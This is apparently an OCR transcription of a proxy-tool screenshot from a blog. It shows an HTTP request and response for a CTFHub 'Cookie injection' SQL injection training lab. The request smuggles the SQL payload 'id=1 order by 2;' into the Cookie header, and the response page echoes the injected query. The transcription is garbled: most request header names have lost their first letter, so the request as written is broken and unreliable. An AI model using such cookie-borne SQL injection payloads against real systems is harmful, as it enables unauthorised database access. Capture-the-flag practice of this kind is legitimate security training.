 请求
Raw 参数 头 Hex
ET /?id=1 HTTP/1.1
ost: challenge-84a0e5cc205ad7f8.sandbox.ctfhub.com:10800
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
refox/88.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
eferer: http://challenge-84a0e5cc205ad7f8.sandbox.ctfhub.com:10800/?id=1
ookie: id=1 order by 2;
nt=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
pgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 06 Jun 2021 02:20:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 656
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=1 order by 2</code></br>ID: 1</br>Data: ctfhub </div>
</div>
</body>
</html>
@51CTO博客